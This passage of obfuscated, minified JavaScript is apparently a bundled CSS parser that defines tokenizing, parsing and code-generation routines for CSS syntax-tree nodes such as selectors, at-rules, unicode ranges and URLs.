this[pU(0x88e)](R['Qx']),this[pU(0x529)]===R['zt']?(p=this[pU(0xdce)](),A=p[pU(0x2d3)](),this[pU(0xc28)](0x0)==R['no']?I=this[pU(0x6d9)]():hasOwnProperty[pU(0x591)](this[pU(0x629)],A)?(this[pU(0x88a)](),I=this[pU(0x629)][A][pU(0x591)](this),this[pU(0x88a)]()):(I=this[pU(0x6d9)](),I[pU(0xebd)](this[pU(0x929)](null,!0x1))),this[pU(0x88e)](R['no'])):p=this[pU(0x6e0)](R['Vy']),{'type':pU(0x4e6),'loc':this[pU(0x3b6)](h,this[pU(0xd94)]),'name':p,'children':I};}function T(h){const pX=pd;this[pX(0xaa5)](R['Qx'],':'),null===h[pX(0x409)]?this[pX(0xaa5)](R['Vy'],h[pX(0xae7)]):(this[pX(0xaa5)](R['zt'],h[pX(0xae7)]+'('),this[pX(0x409)](h),this[pX(0xaa5)](R['no'],')'));}},0x866:(O,E,Y)=>{'use strict';const pM=a2q;Y['r'](E),Y['d'](E,{'generate':()=>T,'name':()=>z,'parse':()=>x,'structure':()=>c,'walkContext':()=>L});var R=Y(0x11ac);const z=pM(0x654),L=pM(0xf63),c={'name':String,'children':[[pM(0x929)],null]};function x(){const pl=pM,h=this[pl(0xd94)];let p,A,I=null;return this[pl(0x88e)](R['Qx']),this[pl(0x88e)](R['Qx']),this[pl(0x529)]===R['zt']?(p=this[pl(0xdce)](),A=p[pl(0x2d3)](),this[pl(0xc28)](0x0)==R['no']?I=this[pl(0x6d9)]():hasOwnProperty[pl(0x591)](this[pl(0x629)],A)?(this[pl(0x88a)](),I=this[pl(0x629)][A][pl(0x591)](this),this[pl(0x88a)]()):(I=this[pl(0x6d9)](),I[pl(0xebd)](this[pl(0x929)](null,!0x1))),this[pl(0x88e)](R['no'])):p=this[pl(0x6e0)](R['Vy']),{'type':pl(0x654),'loc':this[pl(0x3b6)](h,this[pl(0xd94)]),'name':p,'children':I};}function T(h){const pg=pM;this[pg(0xaa5)](R['Qx'],':'),this[pg(0xaa5)](R['Qx'],':'),null===h[pg(0x409)]?this[pg(0xaa5)](R['Vy'],h[pg(0xae7)]):(this[pg(0xaa5)](R['zt'],h[pg(0xae7)]+'('),this[pg(0x409)](h),this[pg(0xaa5)](R['no'],')'));}},0xf52:(O,E,Y)=>{'use strict';const pr=a2q;Y['r'](E),Y['d'](E,{'generate':()=>p,'name':()=>x,'parse':()=>h,'structure':()=>T});var R=Y(0x11ac);const z=0x2f;function L(){const pN=a2q;switch(this[pN(0x88a)](),this[pN(0x529)]){case R['wN']:return this[pN(0xf53)]();case R['zt']:return this[pN(0x872)](this[pN(0x7c9)],this[pN(0x938)][pN(0x7a6)]);default:this[pN(0xcc9)](pN(0x734));}}const x=pr(0x572),T={'left':[pr(0xf53),pr(0x872)],'right':[pr(0xf53),pr(0x872),null]};function h(){const po=pr,A=this[po(0xd94)],I=L[po(0x591)](this);let u=null;return this[po(0x88a)](),this[po(0x431)](z)&&(this[po(0x272)](z),u=L[po(0x591)](this)),{'type':po(0x572),'loc':this[po(0x3b6)](A,this[po(0xd94)]),'left':I,'right':u};}function p(A){const ps=pr;this[ps(0xd91)](A[ps(0x365)]),this[ps(0xaa5)](R['_i'],'/'),A[ps(0x280)]?this[ps(0xd91)](A[ps(0x280)]):this[ps(0xd91)](R['wN'],0x1);}},0xc13:(O,E,Y)=>{'use strict';const pe=a2q;Y['r'](E),Y['d'](E,{'generate':()=>T,'name':()=>L,'parse':()=>x,'structure':()=>c});var R=Y(0x11ac);function z(){const pK=a2q;return this[pK(0x6bc)]>0x0&&this[pK(0xbd5)](-0x1)===R['M$']?this[pK(0x6bc)]>0x1?this[pK(0x937)](this[pK(0x6bc)]-0x1):this[pK(0x71e)]:this[pK(0xd94)];}const L=pe(0x929),c={'value':String};function x(h,p){const pn=pe,A=this[pn(0x937)](this[pn(0x6bc)]);let I;return this[pn(0x147)](this[pn(0x6bc)],h||this[pn(0xee2)]),I=p&&this[pn(0xd94)]>A?z[pn(0x591)](this):this[pn(0xd94)],{'type':pn(0x929),'loc':this[pn(0x3b6)](A,I),'value':this[pn(0xb94)](A,I)};}function T(h){const pP=pe;this[pP(0x892)](h[pP(0xae2)]);}},0x21d3:(O,E,Y)=>{'use strict';const pk=a2q;Y['r'](E),Y['d'](E,{'generate':()=>A,'name':()=>x,'parse':()=>p,'structure':()=>h,'walkContext':()=>T});var R=Y(0x11ac);function z(){const pH=a2q;return this[pH(0x929)](this[pH(0x84d)],!0x0);}function L(){const pb=a2q,I=this[pb(0xf0e)]();return pb(0x929)!==I[pb(0xafb)]&&!0x1===this[pb(0xa98)]&&this[pb(0x529)]!==R['X6']&&this[pb(0xcc9)](),I;}const x=pk(0x42e),T=pk(0x2bf),h={'prelude':[pk(0xf0e),pk(0x929)],'block':[pk(0xcc1)]};function p(){const pV=pk,I=this[pV(0x6bc)],u=this[pV(0xd94)];let U,X;return U=this[pV(0x589)]?this[pV(0x863)](L,z):z[pV(0x591)](this,I),X=this[pV(0xcc1)](!0x0),{'type':pV(0x42e),'loc':this[pV(0x3b6)](u,this[pV(0xd94)]),'prelude':U,'block':X};}function A(I){const pS=pk;this[pS(0xd91)](I[pS(0x8a6)]),this[pS(0xd91)](I[pS(0xae8)]);}},0x25d9:(O,E,Y)=>{'use strict';const pJ=a2q;Y['r'](E),Y['d'](E,{'generate':()=>x,'name':()=>z,'parse':()=>c,'structure':()=>L});var R=Y(0x11ac);const z=pJ(0x3fc),L={'root':[pJ(0xf0e),pJ(0x929),null],'limit':[pJ(0xf0e),pJ(0x929),null]};function c(){const pw=pJ;let T=null,h=null;this[pw(0x88a)]();const p=this[pw(0xd94)];return this[pw(0x529)]===R['AJ']&&(this[pw(0x78a)](),this[pw(0x88a)](),T=this[pw(0x863)](this[pw(0xf0e)],()=>this[pw(0x929)](!0x1,!0x0)),this[pw(0x88a)](),this[pw(0x88e)](R['no'])),this[pw(0xc28)](0x0)===R['Vy']&&(this[pw(0x88a)](),this[pw(0xeaa)]('to'),this[pw(0x88a)](),this[pw(0x88e)](R['AJ']),this[pw(0x88a)](),h=this[pw(0x863)](this[pw(0xf0e)],()=>this[pw(0x929)](!0x1,!0x0)),this[pw(0x88a)](),this[pw(0x88e)](R['no'])),{'type':pw(0x3fc),'loc':this[pw(0x3b6)](p,this[pw(0xd94)]),'root':T,'limit':h};}function x(T){const pD=pJ;T[pD(0xb75)]&&(this[pD(0xaa5)](R['AJ'],'('),this[pD(0xd91)](T[pD(0xb75)]),this[pD(0xaa5)](R['no'],')')),T[pD(0x1ae)]&&(this[pD(0xaa5)](R['Vy'],'to'),this[pD(0xaa5)](R['AJ'],'('),this[pD(0xd91)](T[pD(0x1ae)]),this[pD(0xaa5)](R['no'],')'));}},0x96c:(O,E,Y)=>{'use strict';const pG=a2q;Y['r'](E),Y['d'](E,{'generate':()=>c,'name':()=>R,'parse':()=>L,'structure':()=>z});const R=pG(0x4e1),z={'children':[[pG(0x993),pG(0x699),pG(0x5c8),pG(0x425),pG(0x4e6),pG(0x654),pG(0xea3)]]};function L(){const py=pG,x=this[py(0x7c9)](this[py(0x938)][py(0x4e1)]);return null===this[py(0x333)](x)&&this[py(0xcc9)](py(0x7a4)),{'type':py(0x4e1),'loc':this[py(0x8a9)](x),'children':x};}function c(x){const pQ=pG;this[pQ(0x409)](x);}},0x13a4:(O,E,Y)=>{'use strict';const pC=a2q;Y['r'](E),Y['d'](E,{'generate':()=>T,'name':()=>z,'parse':()=>x,'structure':()=>c,'walkContext':()=>L});var R=Y(0x11ac);const z=pC(0xf0e),L=pC(0xae),c={'children':[[pC(0x4e1),pC(0x929)]]};function x(){const pF=pC,h=this[pF(0x6d9)]();for(;!this[pF(0xa98)]&&(h[pF(0xebd)](this[pF(0x4e1)]()),this[pF(0x529)]===R['A9']);)this[pF(0x78a)]();return{'type':pF(0xf0e),'loc':this[pF(0x8a9)](h),'children':h};}function T(h){const pZ=pC;this[pZ(0x409)](h,()=>this[pZ(0xaa5)](R['A9'],','));}},0x1bb8:(O,E,Y)=>{'use strict';const pf=a2q;Y['r'](E),Y['d'](E,{'generate':()=>T,'name':()=>L,'parse':()=>x,'structure':()=>c});var R=Y(0x11ac),z=Y(0x18bf);const L=pf(0x822),c={'value':String};function x(){const pW=pf;return{'type':pW(0x822),'loc':this[pW(0x3b6)](this[pW(0xd94)],this[pW(0x255)]),'value':(0x0,z['D'])(this[pW(0x6e0)](R['Qf']))};}function T(h){const pm=pf;this[pm(0xaa5)](R['Qf'],(0x0,z['l'])(h[pm(0xae2)]));}},0x16dd:(O,E,Y)=>{'use strict';const A1=a2q;Y['r'](E),Y['d'](E,{'generate':()=>A,'name':()=>x,'parse':()=>p,'structure':()=>h,'walkContext':()=>T});var R=Y(0x11ac);const z=0x21;function L(){const A0=a2q;return this[A0(0x929)](null,!0x1);}const x=A1(0x30a),T=A1(0x61b),h={'children':[[A1(0xe61),A1(0x597),A1(0xec2),A1(0xcec),A1(0x42e),A1(0x929)]]};function p(){const A2=A1,I=this[A2(0xd94)],u=this[A2(0x6d9)]();let U;for(;!this[A2(0xa98)];){switch(this[A2(0x529)]){case R['M$']:this[A2(0x78a)]();continue;case R['Mw']:if(this[A2(0x8e4)](this[A2(0xd94)]+0x2)!==z){this[A2(0x78a)]();continue;}U=this[A2(0xe61)]();break;case R['lh']:U=this[A2(0x597)]();break;case R['zG']:U=this[A2(0xec2)]();break;case R['zu']:U=this[A2(0x863)](this[A2(0xcec)],L);break;default:U=this[A2(0x863)](this[A2(0x42e)],L);}u[A2(0xebd)](U);}return{'type':A2(0x30a),'loc':this[A2(0x3b6)](I,this[A2(0xd94)]),'children':u};}function A(I){const A3=A1;this[A3(0x409)](I);}},0x839:(O,E,Y)=>{'use strict';const A4=a2q;Y['r'](E),Y['d'](E,{'generate':()=>x,'name':()=>z,'parse':()=>c,'structure':()=>L});var R=Y(0x11ac);const z=A4(0x302),L={'declaration':A4(0x143)};function c(){const A5=A4,T=this[A5(0xd94)];this[A5(0x88e)](R['AJ']),this[A5(0x88a)]();const h=this[A5(0x143)]();return this[A5(0xa98)]||this[A5(0x88e)](R['no']),{'type':A5(0x302),'loc':this[A5(0x3b6)](T,this[A5(0xd94)]),'declaration':h};}function x(T){const A6=A4;this[A6(0xaa5)](R['AJ'],'('),this[A6(0xd91)](T[A6(0x3d5)]),this[A6(0xaa5)](R['no'],')');}},0x24dc:(O,E,Y)=>{'use strict';const A8=a2q;Y['r'](E),Y['d'](E,{'generate':()=>A,'name':()=>T,'parse':()=>p,'structure':()=>h});var R=Y(0x11ac);const z=0x2a,L=0x7c;function x(){const A7=a2q;this[A7(0x529)]!==R['Vy']&&!0x1===this[A7(0x431)](z)&&this[A7(0xcc9)](A7(0x844)),this[A7(0x78a)]();}const T=A8(0x993),h={'name':String};function p(){const A9=A8,I=this[A9(0xd94)];return this[A9(0x431)](L)?(this[A9(0x78a)](),x[A9(0x591)](this)):(x[A9(0x591)](this),this[A9(0x431)](L)&&(this[A9(0x78a)](),x[A9(0x591)](this))),{'type':A9(0x993),'loc':this[A9(0x3b6)](I,this[A9(0xd94)]),'name':this[A9(0xcee)](I)};}function A(I){const Aj=A8;this[Aj(0x892)](I[Aj(0xae7)]);}},0xf7d:(O,E,Y)=>{'use strict';const AE=a2q;Y['r'](E),Y['d'](E,{'generate':()=>N,'name':()=>X,'parse':()=>g,'structure':()=>M});var R=Y(0x11ac);const z=0x2b,L=0x2d,x=0x3f;function T(K,P){const Aq=a2q;let H=0x0;for(let b=this[Aq(0xd94)]+K;b<this[Aq(0x255)];b++){const k=this[Aq(0x8e4)](b);if(k===L&&P&&0x0!==H)return T[Aq(0x591)](this,K+H+0x1,!0x1),-0x1;(0x0,R['tB'])(k)||this[Aq(0xcc9)](P&&0x0!==H?Aq(0x1022)+(H<0x6?Aq(0x1018):'')+Aq(0x83f):H<0x6?Aq(0xfe9):Aq(0xacf),b),++H>0x6&&this[Aq(0xcc9)](Aq(0x1ce),b);}return this[Aq(0x78a)](),H;}function A(K){const AB=a2q;let P=0x0;for(;this[AB(0x431)](x);)++P>K&&this[AB(0xcc9)](AB(0x6f5)),this[AB(0x78a)]();}function I(K){const Av=a2q;this[Av(0x8e4)](this[Av(0xd94)])!==K&&this[Av(0xcc9)]((K===z?Av(0x8a4):Av(0x1022))+Av(0x83f));}function U(){const AO=a2q;let K=0x0;switch(this[AO(0x529)]){case R['wN']:if(K=T[AO(0x591)](this,0x1,!0x0),this[AO(0x431)](x)){A[AO(0x591)](this,0x6-K);break;}if(this[AO(0x529)]===R['fg']||this[AO(0x529)]===R['wN']){I[AO(0x591)](this,L),T[AO(0x591)](this,0x1,!0x1);break;}break;case R['fg']:K=T[AO(0x591)](this,0x1,!0x0),K>0x0&&A[AO(0x591)](this,0x6-K);break;default:if(this[AO(0x272)](z),this[AO(0x529)]===R['Vy']){K=T[AO(0x591)](this,0x0,!0x0),K>0x0&&A[AO(0x591)](this,0x6-K);break;}if(this[AO(0x431)](x)){this[AO(0x78a)](),A[AO(0x591)](this,0x5);break;}this[AO(0xcc9)](AO(0xea0));}}const X=AE(0x5cd),M={'value':String};function g(){const Ai=AE,K=this[Ai(0xd94)];return this[Ai(0xeaa)]('u'),U[Ai(0x591)](this),{'type':Ai(0x5cd),'loc':this[Ai(0x3b6)](K,this[Ai(0xd94)]),'value':this[Ai(0xcee)](K)};}function N(K){const AY=AE;this[AY(0x892)](K[AY(0xae2)]);}},0x1d78:(O,E,Y)=>{'use strict';const AR=a2q;Y['r'](E),Y['d'](E,{'generate':()=>p,'name':()=>x,'parse':()=>h,'structure':()=>T});var R=Y(0x15b1),z=Y(0x18bf),L=Y(0x11ac);const x=AR(0xd68),T={'value':String};function h(){const Az=AR,A=this[Az(0xd94)];let I;switch(this[Az(0x529)]){case L['s0']:I=R['D'](this[Az(0x6e0)](L['s0']));break;case L['zt']:this[Az(0x6de)](this[Az(0xd94)],this[Az(0x255)],Az(0x339))||this[Az(0xcc9)](Az(0xa76)),this[Az(0x88e)](L['zt']),this[Az(0x88a)](),I=z['D'](this[Az(0x6e0)](L['Qf'])),this[Az(0x88a)](),this[Az(0xa98)]||this[Az(0x88e)](L['no']);break;default:this[Az(0xcc9)](Az(0x7e2));}return{'type':Az(0xd68),'loc':this[Az(0x3b6)](A,this[Az(0xd94)]),'value':I};}function p(A){const AL=AR;this[AL(0xaa5)](L['s0'],R['l'](A[AL(0xae2)]));}},0x2298:(O,E,Y)=>{'use strict';const Ac=a2q;Y['r'](E),Y['d'](E,{'generate':()=>c,'name':()=>R,'parse':()=>L,'structure':()=>z});const R=Ac(0x7a6),z={'children':[[]]};function L(){const Ax=Ac,x=this[Ax(0xd94)],T=this[Ax(0x7c9)](this[Ax(0x938)][Ax(0x7a6)]);return{'type':Ax(0x7a6),'loc':this[Ax(0x3b6)](x,this[Ax(0xd94)]),'children':T};}function c(x){const AT=Ac;this[AT(0x409)](x);}},0x320:(O,E,Y)=>{'use strict';const Ah=a2q;Y['r'](E),Y['d'](E,{'generate':()=>T,'name':()=>L,'parse':()=>x,'structure':()=>c});var R=Y(0x11ac);const z=Object[Ah(0xc66)]({'type':Ah(0xb8e),'loc':null,'value':'\x20'}),L=Ah(0xb8e),c={'value':String};function x(){const Ap=Ah;return this[Ap(0x88e)](R['M$']),z;}function T(h){const AA=Ah;this[AA(0xaa5)](R['M$'],h[AA(0xae2)]);}},0x6d7:(Y,j0,j1)=>{'use strict';const AI=a2q;j1['r'](j0),j1['d'](j0,{'AnPlusB':()=>j2[AI(0x6c7)],'Atrule':()=>j3[AI(0x6c7)],'AtrulePrelude':()=>j4[AI(0x6c7)],'AttributeSelector':()=>j5[AI(0x6c7)],'Block':()=>j6[AI(0x6c7)],'Brackets':()=>j7[AI(0x6c7)],'CDC':()=>j8[AI(0x6c7)],'CDO':()=>j9[AI(0x6c7)],'ClassSelector':()=>jj[AI(0x6c7)],'Combinator':()=>jq[AI(0x6c7)],'Comment':()=>jB[AI(0x6c7)],'Condition':()=>jv[AI(0x6c7)],'Declaration':()=>jO[AI(0x6c7)],'DeclarationList':()=>jE[AI(0x6c7)],'Dimension':()=>ji[AI(0x6c7)],'Feature':()=>jY[AI(0x6c7)],'FeatureFunction':()=>jR[AI(0x6c7)],'FeatureRange':()=>jz[AI(0x6c7)],'Function':()=>jL[AI(0x6c7)],'GeneralEnclosed':()=>jc[AI(0x6c7)],'Hash':()=>jx[AI(0x6c7)],'IdSelector':()=>jh[AI(0x6c7)],'Identifier':()=>jT[AI(0x6c7)],'Layer':()=>jp[AI(0x6c7)],'LayerList':()=>jA[AI(0x6c7)],'MediaQuery':()=>jI[AI(0x6c7)],'MediaQueryList':()=>ja[AI(0x6c7)],'NestingSelector':()=>jt[AI(0x6c7)],'Nth':()=>ju[AI(0x6c7)],'Number':()=>jd[AI(0x6c7)],'Operator':()=>jU[AI(0x6c7)],'Parentheses':()=>jX[AI(0x6c7)],'Percentage':()=>jM[AI(0x6c7)],'PseudoClassSelector':()=>jl[AI(0x6c7)],'PseudoElementSelector':()=>jg[AI(0x6c7)],'Ratio':()=>jN[AI(0x6c7)],'Raw':()=>jr[AI(0x6c7)],'Rule':()=>jo[AI(0x6c7)],'Scope':()=>js[AI(0x6c7)],'Selector':()=>jK[AI(0x6c7)],'SelectorList':()=>je[AI(0x6c7)],'String':()=>jn[AI(0x6c7)],'StyleSheet':()=>jP[AI(0x6c7)],'SupportsDeclaration':()=>jH[AI(0x6c7)],'TypeSelector':()=>jb[AI(0x6c7)],'UnicodeRange':()=>jk[AI(0x6c7)],'Url':()=>jV[AI(0x6c7)],'Value':()=>jS[AI(0x6c7)],'WhiteSpace':()=>jJ[AI(0x6c7)]});var j2=j1(0x1a26),j3=j1(0xdc2),j4=j1(0x1a05),j5=j1(0x578),j6=j1(0x39c),j7=j1(0x23c0),j8=j1(0x2305),j9=j1(0x631),jj=j1(0x41c),jq=j1(0x92b),jB=j1(0x1334),jv=j1(0xcbc),jO=j1(0x23d),jE=j1(0x201),ji=j1(0x1fa5),jY=j1(0xe8b),jR=j1(0x753),jz=j1(0x752),jL=j1(0x621),jc=j1(0x142),jx=j1(0x2011),jT=j1(0x218a),jh=j1(0x1ee1),jp=j1(0x1454),jA=j1(0x117c),jI=j1(0x2271),ja=j1(0xfc5),jt=j1(0x76a),ju=j1(0x7df),jd=j1(0x6cc),jU=j1(0x1585),jX=j1(0x1cb1),jM=j1(0x2525),jl=j1(0x6a6),jg=j1(0x866),jN=j1(0xf52),jr=j1(0xc13),jo=j1(0x21d3),js=j1(0x25d9),jK=j1(0x96c),je=j1(0x13a4),jn=j1(0x1bb8),jP=j1(0x16dd),jH=j1(0x839),jb=j1(0x24dc),jk=j1(0xf7d),jV=j1(0x1d78),jS=j1(0x2298),jJ=j1(0x320);},0x791:(Y,j0,j1)=>{'use strict';j1['r'](j0),j1['d'](j0,{'AnPlusB':()=>j2,'Atrule':()=>j3,'AtrulePrelude':()=>j4,'AttributeSelector':()=>j5,'Block':()=>j6,'Brackets':()=>j7,'CDC':()=>j8,'CDO':()=>j9,'ClassSelector':()=>jj,'Combinator':()=>jq,'Comment':()=>jB,'Condition':()=>jv,'Declaration':()=>jO,'DeclarationList':()=>jE,'Dimension':()=>ji,'Feature':()=>jY,'FeatureFunction':()=>jR,'FeatureRange':()=>jz,'Function':()=>jL,'GeneralEnclosed':()=>jc,'Hash':()=>jx,'IdSelector':()=>jh,'Identifier':()=>jT,'Layer':()=>jp,'LayerList':()=>jA,'MediaQuery':()=>jI,'MediaQueryList':()=>ja,'NestingSelector':()=>jt,'Nth':()=>ju,'Number':()=>jd,'Operator':()=>jU,'Parentheses':()=>jX,'Percentage':()=>jM,'PseudoClassSelector':()=>jl,'PseudoElementSelector':()=>jg,'Ratio':()=>jN,'Raw':()=>jr,'Rule':()=>jo,'Scope':()=>js,'Selector':()=>jK,'SelectorList':()=>je,'String':()=>jn,'StyleSheet':()=>jP,'SupportsDeclaration':()=>jH,'TypeSelector':()=>jb,'UnicodeRange':()=>jk,'Url':()=>jV,'Value':()=>jS,'WhiteSpace':()=>jJ});var j2=j1(0x1a26),j3=j1(0xdc2),j4=j1(0x1a05),j5=j1(0x578),j6=j1(0x39c),j7=j1(0x23c0),j8=j1(0x2305),j9=j1(0x631),jj=j1(0x41c),jq=j1(0x92b),jB=j1(0x1334),jv=j1(0xcbc),jO=j1(0x23d),jE=j1(0x201),ji=j1(0x1fa5),jY=j1(0xe8b),jR=j1(0x753),jz=j1(0x752),jL=j1(0x621),jc=j1(0x142),jx=j1(0x2011),jT=j1(0x218a),jh=j1(0x1ee1),jp=j1(0x1454),jA=j1(0x117c),jI=j1(0x2271),ja=j1(0xfc5),jt=j1(0x76a),ju=j1(0x7df),jd=j1(0x6cc),jU=j1(0x1585),jX=j1(0x1cb1),jM=j1(0x2525),jl=j1(0x6a6),jg=j1(0x866),jN=j1(0xf52),jr=j1(0xc13),jo=j1(0x21d3),js=j1(0x25d9),jK=j1(0x96c),je=j1(0x13a4),jn=j1(0x1bb8),jP=j1(0x16dd),jH=j1(0x839),jb=j1(0x24dc),jk=j1(0xf7d),jV=j1(0x1d78),jS=j1(0x2298),jJ=j1(0x320);},0x242f:(O,E,Y)=>{'use strict';Y['d'](E,{'A':()=>p});var R=Y(0x20af);const z={'parse'(){const Aa=a2q;return this[Aa(0xda2)](this[Aa(0xf0e)]());}},L={'parse'(){const At=a2q;return this[At(0xda2)](this[At(0x4e1)]());}},x={'parse'(){const Au=a2q;return this[Au(0xda2)](this[Au(0x240)]());}},T={'parse':R['T']},h={'parse'(){const Ad=a2q;return this[Ad(0xda2)](this[Ad(0x8a1)]());}},p={'dir':x,'has':z,'lang':T,'matches':z,'is':z,'-moz-any':z,'-webkit-any':z,'where':z,'not':z,'nth-child':h,'nth-last-child':h,'nth-last-of-type':h,'nth-of-type':h,'slotted':L,'host':L,'host-context':L};},0x20af:(O,E,i)=>{'use strict';i['d'](E,{'T':()=>R});var Y=i(0x11ac);function R(){const AU=a2q,z=this[AU(0x6d9)]();this[AU(0x88a)]();L:for(;!this[AU(0xa98)];){switch(this[AU(0x529)]){case Y['Vy']:z[AU(0xebd)](this[AU(0x240)]());break;case Y['Qf']:z[AU(0xebd)](this[AU(0x822)]());break;case Y['A9']:z[AU(0xebd)](this[AU(0x811)]());break;case Y['no']:break L;default:this[AU(0xcc9)](AU(0x8c6));}this[AU(0x88a)]();}return z;}},0x83b:(O,E,i)=>{'use strict';i['d'](E,{'A':()=>Y});const Y={'getNode':i(0x1a1e)['A']};},0x1a1e:(O,E,Y)=>{'use strict';Y['d'](E,{'A':()=>A});var R=Y(0x11ac);const z=0x23,L=0x2a,x=0x2b,T=0x2d,h=0x2f,p=0x75;function A(I){const AX=a2q;switch(this[AX(0x529)]){case R['Vw']:return this[AX(0x813)]();case R['A9']:return this[AX(0x811)]();case R['AJ']:return this[AX(0x2e5)](this[AX(0x7c9)],I[AX(0x679)]);case R['hk']:return this[AX(0x217)](this[AX(0x7c9)],I[AX(0x679)]);case R['Qf']:return this[AX(0x822)]();case R['fg']:return this[AX(0xe8)]();case R['Ne']:return this[AX(0x4bc)]();case R['wN']:return this[AX(0xf53)]();case R['zt']:return this[AX(0x6de)](this[AX(0xd94)],this[AX(0x255)],AX(0x339))?this[AX(0xd68)]():this[AX(0x872)](this[AX(0x7c9)],I[AX(0x679)]);case R['s0']:return this[AX(0xd68)]();case R['Vy']:return this[AX(0x171)](this[AX(0xd94)],p)&&this[AX(0x171)](this[AX(0xd94)]+0x1,x)?this[AX(0x5cd)]():this[AX(0x240)]();case R['_i']:{const u=this[AX(0x8e4)](this[AX(0xd94)]);if(u===h||u===L||u===x||u===T)return this[AX(0x811)]();u===z&&this[AX(0xcc9)](AX(0xe81),this[AX(0xd94)]+0x1);break;}}}},0x80b:(O,E,Y)=>{'use strict';Y['r'](E),Y['d'](E,{'AtrulePrelude':()=>R['A'],'Selector':()=>z['A'],'Value':()=>L['A']});var R=Y(0x83b),z=Y(0xc96),L=Y(0x207a);},0xc96:(O,E,i)=>{'use strict';i['d'](E,{'A':()=>R});var Y=i(0x11ac);const R={'onWhiteSpace':function(z,L){const AM=a2q;null!==L[AM(0x40b)]&&AM(0xea3)!==L[AM(0x40b)][AM(0xafb)]&&null!==z&&AM(0xea3)!==z[AM(0xafb)]&&L[AM(0xebd)]({'type':AM(0xea3),'loc':null,'name':'\x20'});},'getNode':function(){const Al=a2q;switch(this[Al(0x529)]){case Y['hk']:return this[Al(0x425)]();case Y['Vw']:return this[Al(0x699)]();case Y['Qx']:return this[Al(0xbd5)](0x1)===Y['Qx']?this[Al(0x654)]():this[Al(0x4e6)]();case Y['Vy']:return this[Al(0x993)]();case Y['wN']:case Y['Ne']:return this[Al(0x4bc)]();case Y['fg']:0x2e===this[Al(0x8e4)](this[Al(0xd94)])&&this[Al(0xcc9)](Al(0x922),this[Al(0xd94)]+0x1);break;case Y['_i']:switch(this[Al(0x8e4)](this[Al(0xd94)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[Al(0xea3)]();case 0x2e:return this[Al(0x5c8)]();case 0x2a:case 0x7c:return this[Al(0x993)]();case 0x23:return this[Al(0x699)]();case 0x26:return this[Al(0x824)]();}}}};},0x207a:(O,E,Y)=>{'use strict';Y['d'](E,{'A':()=>x});var R=Y(0x1a1e),z=Y(0x1dd3),L=Y(0x20a0);function c(T){const Ag=a2q;return null!==T&&Ag(0x811)===T[Ag(0xafb)]&&('-'===T[Ag(0xae2)][T[Ag(0xae2)][Ag(0x841)]-0x1]||'+'===T[Ag(0xae2)][T[Ag(0xae2)][Ag(0x841)]-0x1]);}const x={'getNode':R['A'],'onWhiteSpace'(T,h){const AN=a2q;c(T)&&(T[AN(0xae2)]='\x20'+T[AN(0xae2)]),c(h[AN(0x40b)])&&(h[AN(0x40b)][AN(0xae2)]+='\x20');},'expression':z['A'],'var':L['A']};},0xab3:(O,E,Y)=>{'use strict';const As=a2q;Y['d'](E,{'A':()=>c});var R=Y(0xd15),z=Y(0x9f5);function L(x){const Ar=a2q,T=x[Ar(0xce8)],h=T[Ar(0x841)],p=T[Ar(0x841)]>0x0?(0x0,z['vr'])(T[Ar(0x8e4)](0x0)):0x0,A=(0x0,R['N'])(x[Ar(0x81f)],h),I=(0x0,R['N'])(x[Ar(0xcfe)],h);let u=x[Ar(0x3a1)],d=x[Ar(0x626)];for(let U=p;U<h;U++){const X=T[Ar(0x8e4)](U);A[U]=u,I[U]=d++,0xa!==X&&0xd!==X&&0xc!==X||(0xd===X&&U+0x1<h&&0xa===T[Ar(0x8e4)](U+0x1)&&(U++,A[U]=u,I[U]=d),u++,d=0x1);}A[h]=u,I[h]=d,x[Ar(0x81f)]=A,x[Ar(0xcfe)]=I,x[Ar(0xa9f)]=!0x0;}class c{constructor(x,T,h,p){const Ao=a2q;this[Ao(0x815)](x,T,h,p),this[Ao(0x81f)]=null,this[Ao(0xcfe)]=null;}[As(0x815)](x='',T=0x0,h=0x1,p=0x1){const AK=As;this[AK(0xce8)]=x,this[AK(0xc5b)]=T,this[AK(0x3a1)]=h,this[AK(0x626)]=p,this[AK(0xa9f)]=!0x1;}[As(0x3b6)](x,T){const Ae=As;return this[Ae(0xa9f)]||L(this),{'source':T,'offset':this[Ae(0xc5b)]+x,'line':this[Ae(0x81f)][x],'column':this[Ae(0xcfe)][x]};}[As(0xb11)](x,T,h){const An=As;return this[An(0xa9f)]||L(this),{'source':h,'start':{'offset':this[An(0xc5b)]+x,'line':this[An(0x81f)][x],'column':this[An(0xcfe)][x]},'end':{'offset':this[An(0xc5b)]+T,'line':this[An(0x81f)][T],'column':this[An(0xcfe)][T]}};}}},0x1f39:(O,E,Y)=>{'use strict';const AH=a2q;Y['d'](E,{'e':()=>I});var R=Y(0xd15),z=Y(0x1945),L=Y(0x1738),x=Y(0xb59);const T=0xffffff,h=0x18,p=new Uint8Array(0x20);function A(U){return 0x0!==p[U];}p[x['zt']]=x['no'],p[x['AJ']]=x['no'],p[x['hk']]=x['Oh'],p[x['X6']]=x['Q0'];class I{constructor(U,X){const AP=a2q;this[AP(0x815)](U,X);}[AH(0x958)](){const Ab=AH;this[Ab(0xa98)]=!0x1,this[Ab(0x6bc)]=-0x1,this[Ab(0x529)]=0x0,this[Ab(0xd94)]=this[Ab(0x71e)],this[Ab(0x255)]=this[Ab(0x71e)];}[AH(0x815)](U='',X=()=>{}){const Ak=AH,M=(U=String(U||''))[Ak(0x841)],g=(0x0,R['N'])(this[Ak(0x487)],U[Ak(0x841)]+0x1),N=(0x0,R['N'])(this[Ak(0xf2c)],U[Ak(0x841)]+0x1);let K=0x0,P=-0x1,H=0x0,b=U[Ak(0x841)];this[Ak(0x487)]=null,this[Ak(0xf2c)]=null,N[Ak(0x2a7)](0x0),X(U,(k,V,S)=>{const J=K++;if(g[J]=k<<h|S,-0x1===P&&(P=V),N[J]=b,k===H){const w=N[b];N[b]=J,b=w,H=p[g[w]>>h];}else A(k)&&(b=J,H=p[k]);}),g[K]=x['LT']<<h|M,N[K]=K;for(let k=0x0;k<K;k++){const V=N[k];if(V<=k){const S=N[V];S!==k&&(N[k]=S);}else V>K&&(N[k]=K);}this[Ak(0xce8)]=U,this[Ak(0x71e)]=-0x1===P?0x0:P,this[Ak(0x820)]=K,this[Ak(0x487)]=g,this[Ak(0xf2c)]=N,this[Ak(0x958)](),this[Ak(0x78a)]();}[AH(0xbd5)](U){const AV=AH;return(U+=this[AV(0x6bc)])<this[AV(0x820)]?this[AV(0x487)][U]>>h:x['LT'];}[AH(0x96a)](U){const AS=AH;for(let X=this[AS(0x6bc)];X<this[AS(0x820)];X++){const 